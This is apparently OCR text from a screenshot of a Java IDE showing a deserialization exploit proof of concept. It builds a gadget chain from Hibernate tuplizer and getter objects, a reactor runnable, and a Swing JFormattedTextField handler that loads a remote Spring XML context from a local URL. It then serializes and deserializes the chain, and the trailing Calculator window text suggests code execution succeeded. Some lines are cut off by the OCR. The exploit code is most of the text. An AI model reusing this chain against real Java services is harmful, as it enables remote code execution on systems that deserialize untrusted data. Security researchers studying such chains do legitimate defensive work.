 20 import java.util.HashMap;
21
22 public class Main {
23 public static void main(String[] args) throws Exception {
24 new Main().bypassModule();
25 DefaultFormatter defaultFormatter = new DefaultFormatter();
26 defaultFormatter.setValueClass(ClassPathXmlApplicationContext.class);
27 JFormattedTextField jFormattedTextField = new JFormattedTextField(defaultFormatter);
28 jFormattedTextField.setValue("http://127.0.0.1:8001/poc.xml");
29 Class<?> handler = Class.forName( className: "javax.swing.JFormattedTextField$FocusLostHandler");
30 Object o = UnSafeTools.newClass(handler);
31 UnSafeTools.setObject(o, Class.forName( className: "javax.swing.JFormattedTextField$FocusLostHandler").getDeclaredField( name: "this$0"), jFormattedTextField);
32
33 Class<?> execRunnable = Class.forName( className: "reactor.core.scheduler.ExecutorScheduler$ExecutorTrackedRunnable");
34 Object exec = UnSafeTools.newClass(execRunnable);
35 UnSafeTools.setObject(exec,execRunnable.getDeclaredField( name: "task"),o);
36
37 Object makeHibernate5Getter = makeHibernate5Getter(handler, method: "run");
38 Object o1 = makeHibernate45Caller( o,makeHibernate5Getter);
39
40 String s = SerialTools.base64Serial(o1);
41 System.out.println(s);
42
43 SerialTools.base64DeSerial(s);
44 // GetterMethodImpl getterMethod = new GetterMethodImpl(execRunnable, "run", run);
45 // String s = SerialTools.base64Serial(getterMethod);
46 // System.out.println(s);
47 // Object o1 = SerialTools.base64DeSerial(s);
48 // Method get = o1.getClass().getDeclaredMethod("get",Object.class);
49 // get.invoke(o1,exec);
50 }
1 个用法
51 @ static Object makeHibernate45Caller(Object tpl, Object getters) throws NoSuchMethodException, InstantiationExc getExc
52 PojoComponentTuplizer tup = (PojoComponentTuplizer)Reflections.createWithoutConstructor(PojoComponentTupli
53 Reflections.getField(AbstractComponentTuplizer.class, fieldName: "getters").set(tup, getters);
54 ComponentType t = (ComponentType)Reflections.createWithConstructor(ComponentType.class, AbstractType.class
55 Reflections.setFieldValue(t, fieldName: "componentTuplizer", tup);
Reflections.setFieldValue(t, fieldName: "propertySpan", Integer.valueOf( i: 1));
erialTools.java:22)
on <3 个内部行>
oint : Cannot invoke "javax.swing.text.Caret.setDot(int)" because "this.caret" is null
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =